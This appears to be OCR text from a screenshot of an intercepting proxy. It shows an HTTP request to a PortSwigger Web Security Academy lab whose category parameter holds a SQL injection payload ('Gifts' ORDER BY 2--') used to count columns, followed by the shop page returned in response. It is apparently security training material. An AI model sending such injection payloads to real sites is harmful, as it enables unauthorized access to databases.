 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts%27+ORDER+BY+2-- HTTP/2
2 Host: 0af100120304cb3faf98a60000cf00da.web-security-academy.net
3 Cookie: session=TSF8tNyQVYDRYXzSQpHChLMKGhJMSHyg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle
Tech gifts Toys & Games
Conversation Controlling
Lemon $67.66 View details
Couple's Umbrella $94.51 View details
High-End Gift Wrapping $47.68 View details
Snow Delivered To Your
Door $19.97 View details